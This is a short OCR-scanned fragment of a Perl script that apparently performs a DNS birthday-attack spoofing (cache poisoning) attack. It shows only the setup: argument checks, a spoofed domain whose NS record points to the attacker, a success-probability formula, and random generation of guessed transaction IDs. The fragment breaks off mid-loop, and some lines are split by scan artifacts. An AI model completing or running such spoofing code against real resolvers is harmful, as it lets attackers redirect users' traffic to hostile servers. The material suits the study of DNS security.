
 die "$usage" unless $ARGV[0] && $ARGV[1];

 die "$usage" if $m !~ /^\d+$/ || $m == 0;

 my $domain = "mydomain.com"; 

 # domain name with NS RR pointing to us

 my $r = 0xdead;              

 # initial transaction ID for our queries

 my @spoofingset;             

 # list of our guesses

 my $total = 65536;           

 # total possible packets

 my $maxlen = 1500;

 my $collisions = 0;

 my $datagram;

 printf "Probability of success using $m packe
ts: %.2f%%\n",

         100 - (((1 - (1 / $total)) ** (($m * 
($m - 1)) / 2)) 

 * 100);

 for (0..($m - 1)) {

         $spoofingset[$_] = sprintf("%x", int
(rand

 ($total - 1)));
